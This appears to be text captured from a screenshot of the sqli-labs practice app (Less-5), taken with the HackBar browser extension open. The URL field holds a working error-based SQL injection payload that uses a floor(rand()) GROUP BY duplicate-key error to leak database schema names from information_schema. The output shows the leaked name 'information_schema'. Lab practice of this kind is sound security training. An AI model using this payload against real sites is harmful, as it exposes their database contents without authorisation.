 Welcome Dhakkan
Duplicate entry 'information_schema;0' for key 'group_key'
SQLI DUMB SERIES-5
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://10.12.202.251:29822/Less-5/?id=1' and (select 1 from (select count(*),concat((select concat(schema_name,';') from information_schema.schemata limit
0,1),floor(rand()*2)) as x from information_schema.tables group by x) as a)%23
Enable POST
ADD HEADER